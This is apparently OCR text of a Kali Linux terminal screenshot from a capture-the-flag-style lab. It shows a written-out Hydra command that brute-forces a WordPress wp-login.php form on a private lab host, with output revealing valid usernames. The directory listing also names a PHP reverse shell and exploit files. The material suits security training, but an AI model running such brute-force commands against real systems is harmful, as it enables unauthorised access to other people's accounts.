 kali@kali: ~/Downloads
File Actions Edit View Help
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-27 16:47:54
[ERROR] File for logins not found: f.txt
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
132.c MegaBasterdLINUX fsociety.txt password.hash user1001,2,3,4.txt xargs
24250.pl backup.php grep php-reverse-shell user1001.txt
MANIPULAT0R0321.ovpn f.txt hoze test.txt user1002.txt
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -L f.txt -p test 10.10.117.182 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:F=Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-27 16:48:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11453 login tries (l:11453/p:1), ~716 tries per task
[DATA] attacking http-post-form://10.10.117.182:80/wp-login.php:log=^USER^&pwd=^PASS^:F=Invalid username
[80][http-post-form] host: 10.10.117.182 password: test
[STATUS] 609.00 tries/min, 609 tries in 00:01h, 10844 to do in 00:18h, 16 active
[STATUS] 598.00 tries/min, 1794 tries in 00:03h, 9659 to do in 00:17h, 16 active
[STATUS] 570.43 tries/min, 3993 tries in 00:07h, 7460 to do in 00:14h, 16 active
[80][http-post-form] host: 10.10.117.182 login: ELLIOT password: test
[80][http-post-form] host: 10.10.117.182 login: Elliot password: test
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Downloads]
└─$
Username
Password